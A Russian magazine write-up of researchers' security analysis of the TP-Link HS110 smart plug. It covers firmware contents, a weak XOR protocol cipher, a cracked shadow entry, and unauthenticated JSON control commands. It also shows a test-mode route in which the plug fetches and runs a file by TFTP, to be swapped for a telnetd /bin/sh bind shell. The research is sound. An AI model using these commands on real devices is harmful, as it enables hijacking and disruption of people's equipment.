Содержание статьи
Желание управлять всем вокруг с телефона вполне понятно для любого, кто хоть как-то связан с IT. Именно поэтому пару лет назад в наших домах стали появляться умные чайники, лампочки и прочие «кофеварки на Linux». А это, в свою очередь, означало, что рано или поздно подобные устройства попадут под прицелы исследователей ИБ — это лишь вопрос времени. Сегодня мы рассмотрим уязвимости в одном из таких устройств — умной Wi-Fi-розетке TP-Link HS110 Wi-Fi.
О чем речь
HS110 Wi-Fi — это Wi-Fi-розетка с мониторингом энергопотребления от TP-Link. Устройство подключается к обычной розетке и после настройки предоставляет:
- удаленный доступ для управления подключенными устройствами со смартфона с помощью мобильного приложения Kasa;
- подачу и отключение электричества по расписанию для управления подключенными приборами;
- мониторинг энергопотребления для просмотра статистики энергопотребления в реальном времени.


Xakep #211. Когда «Окна» смотрят в тебя
Разумеется, HS110 Wi-Fi — это далеко не первое устройство подобного класса, так что долго останавливаться на его функциональности нет смысла. Исследователи Любомир Штрётман (Lubomir Stroetmann) и Тобиас Эссер (Tobias Esser) провели анализ разреверсенной прошивки розетки и ее Android-приложения Kasa, сетевого трафика между приложением и устройством, а также фаззинг его проприетарного протокола. На момент написания статьи об исправлениях ошибок ничего известно не было, а поскольку устройство достаточно типовое, этот подход может успешно применяться для исследования и других девайсов подобного класса.
Настройка устройства
Умная розетка имеет только две физические кнопки — переключатель «Вкл./выкл.» и кнопку перезагрузки, которая сбрасывает настройки устройства, если ее держать нажатой более пяти секунд. После включения ненастроенное устройство с заводскими настройками запускает незащищенную точку доступа с именем вида TP-LINK_Smart Plug_XXXX, где XXXX — четыре шестнадцатеричных числа. После быстрого поиска в WiGLE было найдено несколько умных розеток TP-Link с настройками по умолчанию:

INFO
Кстати, не только умные розетки подключаются подобным способом, но и другие устройства. Например, популярный (и неоправданно дорогой) комбайн LIFX настраивается по схожему алгоритму.
Приложение от TP-Link для управления такими устройствами — Kasa подключает смартфон к созданной точке доступа, отправляя широковещательные UDP-пакеты 255.255.255.255 для поиска IP-адреса устройства и последующей установки имени SSID и пароля, которые пользователь ввел в приложении. Затем умная розетка выключает точку доступа и соединяется с указанной Wi-Fi-сетью как клиент.
Авторы провели KARMA-атаку, используя MANA Toolkit от SensePost, принудительно деаутентифицировав умную розетку и попытавшись соединиться небезопасной поддельной точкой доступа с тем же именем. Увы, атака не увенчалась успехом, хотя таким образом можно вызывать временный отказ от обслуживания устройства.
Исследуем прошивку TP-Link HS110
Следующим шагом авторы скачали официальную прошивку для устройства HS110(US)_V1_151016.zip и натравили на него binwalk для анализа содержимого.

Как видишь, прошивка содержит обычную Linux-систему, состоящую из трех частей:
- U-Boot Bootloader 1.1.4 (Oct 16 2015 — 11:22:22);
- Linux Kernel 2.6.31 — LSDK-9.2.0_U11.14 (yt@yangtao.localdomain);
- Squashfs filesystem.
В файловой системе авторы нашли следующие интересные файлы:
/bin/busybox v1.01(2015.10.16 — 03:17+0000)./etc/newroot2048.crt— этот сертификат используется для проверки облачного сервера. Файл содержит корневой сертификат VeriSign Class 3 Public Primary Certification Authority — G5. Это означает, что при установлении TLS-соединения в облако проверяется, подписан ли предоставленный сервером сертификат с помощью Symantec VeriSign CA for Extended Validation (EV) certificates (CA pinning). Атакующий может купить себе собственный EV-сертификат и использовать его для своего сервера, чтобы он «выглядел» как облако./etc/shadow— после дешифрования оказалось, что парольmediaroot:7KBNXuMnKTx6g:15502:0:99999:7:::
/usr/bin/shd— основное серверное приложение./usr/bin/shdTester— клиент для калибровки экрана энергии./usr/bin/calDump— дамп данных калибровки из/dev/caldata.
Вся проприетарная серверная логика находится в исполняемом файле shd (Smart Home Daemon), который является MIPS32 R2 Big Endian:
shd: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV),
dynamically linked, interpreter /lib/ld-uClibc.so.0, corrupted section header size Также в нем содержится OpenSSL 1.0.1j 15 Oct 2014 для установки TLS-соединения с облачным сервером.
BusyBox
Предоставляемая версия BusyBox из прошивки подвержена уязвимости CVE-2011-2716, инъекции команд в компоненте udhcpc (DHCP-клиенте). Она позволяет внедрять команды в одну из следующих DHCP-опций:
- (12) Hostname;
- (15) Domainname;
- (40) NIS Domain;
- (66) TFTP Server Name.
Проанализировав исполняемый файл, авторы нашли, что shd создает shell-скрипт /tmp/udhcpc.script:
#!/bin/sh
if[ $1 = renew –o $1 = bound]
then
ifconfig $interface $ip netmask $subnet
route del default
route add default gw $router
echo "nameserver $dns" > /tmp/resolv.conf
fiа затем выполняется udhcpc:
/sbin/udhcpc –b –H "HS100(US)" –i br0 –s /tmp/udhcpc.script К сожалению, здесь hostname захардкожена, а другие опции не используются. Так что уязвимость неэксплуатируема.
Сканирование портов
Запустив Nmap после сканирования всех TCP и UDP, получили следующее:
- 80/tcp — HTTP;
- 9999/tcp — TP-Link Smart Home Protocol;
- 1040/udp — TP-Link Device Debug Protocol (TDDP).
Веб-сервер на 80-м порту отвечает бессмысленными троеточиями, вне зависимости от запроса:
HTTP/1.1 200 OK
Server: TP-LINK Smart Plug
Connection: close
Content-Length: 5
Content-Type: text/html
...Внутри shd этот ответ HTTP-сервера зовется fake_httpd и всегда возвращает захардкоженный ответ.
Что происходит на 9999/TCP и 1040/UDP
TCP-порт 9999 используется для управления умной розеткой в локальной сети с помощью приложения Kasa и описан в TP-Link Smart Home Protocol, а UDP-порт 1040 — в TP-Link Device Debug Protocol.
Исследуем TP-Link Smart Home Protocol
Прослушав локальный Wi-Fi-трафик, авторы увидели, что мобильное приложение общается с HS110 через порт 999, используя данные, похожие на зашифрованные. После декомпиляции Android-приложения они нашли функцию шифрования:

Мы видим, что инициализирующий ключ (вектор) — это захардкоженное значение -85 (= 171). Первый байт открытого текста ксорится (XOR) с этим ключом. Затем ключ ставится в незашифрованный байт. В ходе очередной итерации следующий байт открытого текста ксорится с предыдущим байтом открытого текста. Дешифровка работает по тому же принципу.
Этот алгоритм известен как autokey cipher. Несмотря на то что его статические свойства лучше, чем в стандартном XOR-шифровании с помощью повторяющегося ключа, он все равно может быть легко взломан известными атаками.
Теперь, когда мы знаем алгоритм и ключ, мы можем сделать Wireshark-диссектор на Lua, который автоматически дешифрует TP-Link Smart Home пакеты на 9999-й порт. Сам протокол устройства использует JSON, так что можно добавить и диссектор для него. В итоге мы можем читать данные между Kasa-приложением и умной розеткой в Wi-Fi-сети.

Команды для умной розетки сгруппированы в следующие категории:
- system;
- netif (WLAN interface commands);
- cnCloud (соединение с облаком);
- time;
- emeter (измерение энергии);
- schedule (расписание вкл./выкл.);
- count_down (таймер вкл./выкл.);
- anti_theft (рандомное расписание вкл./выкл.).
Анализ команд протокола TP-Link Smart Home
Авторы опубликовали полный список JSON-команд и Python-клиент для их отправки.
Системные команды:
Получить информацию о системе:
{"system":{"get_sysinfo":{}}}Через написанный Python-клиент это будет так:
./tplink-smartplug.py –t 192.168.0.1 –c infoИли можно отправлять свои JSON-команды:
./tplink-smartplug.py –t 192.168.0.1 –j '{"system":{"get_sysinfo":{}}}'
Чтобы включить или выключить, используется команда set_relay_state со значением 1 и 0 соответственно:
{“system":{"set_relay_state":{"state":1}}}Перезагрузка через определенное время:
{"system":{"reboot":{"delay":1}}}Сброс настроек до заводских и превращение в точку доступа:
{"system":{"reset":{"delay":1}}}А если вспомнить, что у устройства нет аутентификации в сети, то получается, что любой пользователь Wi-Fi-сети может выполнить все указанные команды. Напомню про ссылку выше, по ней полный список команд ;-).
Из интересного стоит еще отметить команду установки прошивки. Загружается она с произвольного URL-адреса:
{"system":{"download_firmware":{"url":"http://..."}}}Состояние загрузки можно получить через команду get_download_state:
{"system":{"get_download_state":{}}}А для установки используется flash_firmware:
{"system":{"flash_firmware":{}}}Просто так установить модифицированный образ не получится, поскольку он должен быть подписан одним из четырех захардкоженных RSA-ключей:

Wi-Fi-команды
Умную розетку можно еще использовать для сканирования ближайших точек доступа:
{"netif":{"get_scaninfo":{"refresh":1}}}Эта команда вернет полный список.
Подключиться к нужной точке доступа с необходимыми параметрами:
{"netif":{"set_stainfo":{"ssid":"WiFi","password":"123","key_type":3}}}Напомню, что все JSON-команды можно выполнять вне зависимости от состояния устройства. То есть в обычное время подключение к нужной сети требуется только для несконфигурированного состояния — когда умная розетка в режиме точки доступа.
Облачные команды
Умная розетка постоянно пытается соединиться с сервером TP-Link по адресу devs.tplinkcloud.com:50443, используя TLS. Это поведение сохраняется, даже если в Kasa установлена настройка работать только локально. Но мы можем изменить адрес сервера на нужный нам следующей командой:
{"cnCloud":{"set_server_url":{"server":"devs.tplinkcloud.com"}}}Только не забудь, что там должен быть действительный сертификат от Symantec EV Root CA.
Далее можно зарегистрировать устройство в облаке:
{"cnCloud":{"bind":{"username":alice@home.com, "password":"secret"}}}И отвязать:
{"cnCloud":{"unbind":null}}С помощью этих команд атакующий может отвязать устройство и изменить владельца. Еще он может перехватить регистрационные данные, отправляемые Kasa-приложением.
Ищем устройства TP-Link через Device Debug Protocol
TP-Link Device Debug Protocol — запатентованный в Китае протокол TP-Link, в котором описывается, как устроены TDDP-пакеты. Этот протокол используется для пинга и поиска устройств TP-Link в сети посредством широковещательных сообщений, чтения и установки опций и выполнения специальных команд. Целостность TDDP поддерживается с помощью MD5, встроенного в заголовок каждого пакета:
Полезная нагрузка пакета также шифруется с помощью DES. Это означает, что любые читаемые или записанные настройки будут зашифрованы. DES-ключ устанавливается как половина (16 шестнадцатеричных чисел, или 8 байт) MD5-хеша от конкатенации имени пользователя и пароля устройства:
md5(username + password)[:16]Так как HS110 не поддерживает какую-либо аутентификацию, то имя пользователя и пароль были захардкожены в shd-файл:

Для остальных устройств TP-Link можно проверить эти же данные или провести брутфорс-атаку по логину. С помощью одного UDP-пакета авторы смогли получить некоторую информацию об устройстве. Для воспроизведения нескольких интересных случаев было написано несколько скриптов («тестовая» строка, deviceID и hardwareID):
Тестовый режим
После дальнейшего анализа авторы нашли скрытый тестовый режим. Его видно в параметрах командной строки shd-файла:

Этот параметр запускает функцию wlan_start_art, которая, в свою очередь, запускает Atheros Radio Test (ART) для тестирования производительности Wi-Fi-адаптеров Atheros.
INFO
Этот кусок отладочного кода уже всплывал ранее в уязвимости роутеров TP-Link в 2013 году, которую можно было стриггерить с помощью скрытого адреса на web-сервере TP-Link http/tftp backdoor.
Функция wlan_start_art выполняет следующие команды:
LD_LIBRARY_PATH=/tmp
arping –I br0 –c 1 192.168.0.100
tftp –g 192.168.0.100 –r ap_bin/ap121/art.ko –l /tmp/art.ko
insmod /tmp/art.ko
tftp –g 192.168.0.100 –r ap_bin/ap121/nart.out –l /tmp/nart.out
chmod +x /tmp/nart.out
/tmp/nart.out –instance 0 &Эти команды соединяются с FTP-сервером, скачивают файл nart.out, делают его исполняемым и запускают. Для успешной эксплуатации достаточно сделать shell-скрипт с таким именем и расположить по нужному адресу. Достаточно даже будет запустить демон telnetd:
/bin/busybox telnetd –l/bin/sh &Кстати, запуск этого режима возможно сделать удаленно. Для этого есть JSON-команда set_test_mode:
./tplink-smarthome.py -t 192.168.0.1 -j '{"system":{"set_test_mode":{"enable":1}}}'В память устройства будет установлен специальный флаг, который проверяется в процессе загрузки. Поэтому нужно перезагрузить устройство:
./tplink-smarthome.py -t 192.168.0.1 -c rebootПосле этого устройство попытается соединиться с сетью hs_test и паролем 12345670.

Для установки точки доступа hs_test авторы использовали hostapd со следующим конфигурационным файлом hostapd.conf:
interface=wlan0
driver=nl80211
ssid=hs_test
wpa=2
wpa_passphrase=12345670
channel=1Увы, но здесь разработчики подсуетились. Поведение в тестовом режиме не отличается от стандартного. Хотя в коде и есть обращение к wlan_start_art, но загрузки и исполнения скрипта не происходит. Возможно, эти строки были закомментированы.
Выводы
Как видишь по этому небольшому райтапу, безопасность умных устройств пока еще находится в зачаточном состоянии. Никаких сложных техник защиты в массовых клиентских устройствах не применяется, да и простая аутентификация используется далеко не всегда. Конечно, со временем эта область прогрессирует, как это было с вебом, но пока у независимых исследователей есть отличная возможность прокачать скиллы на несложных кейсах, а заодно сделать мир вокруг себя чуточку безопаснее.
WWW
В рамках этого исследования был написан плагин для Wireshark (под проприетарный протокол) и несколько Python-скриптов для проведения атаки. Все это авторы опубликовали в своем GitHub-репозитории. Контакты авторов и более подробную информацию про это устройство ты можешь узнать здесь.